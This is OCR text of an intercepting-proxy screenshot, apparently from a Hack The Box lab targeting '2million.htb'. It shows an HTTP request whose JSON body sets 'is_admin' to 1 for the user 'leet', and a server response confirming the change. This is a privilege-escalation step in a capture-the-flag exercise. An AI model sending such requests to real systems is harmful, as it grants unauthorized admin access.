 Request
Pretty Raw Hex \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://2million.htb/home/access
8 DNT: 1
9 Content-Type: application/json
10 Connection: close
11 Cookie: PHPSESSID=th2hmdn8jv5uk6lvqsdverb5vt
12 Upgrade-Insecure-Requests: 1
13 Sec-GPC: 1
14 Content-Length: 45
15
16 {
"email":"leet@h4x0r.leet",
17 "is_admin":1
18 }
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 26 Jul 2024 10:21:35 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 40
10
11 {
"id":13,
"username":"leet",
"is_admin":1
}
? Search 0 highlights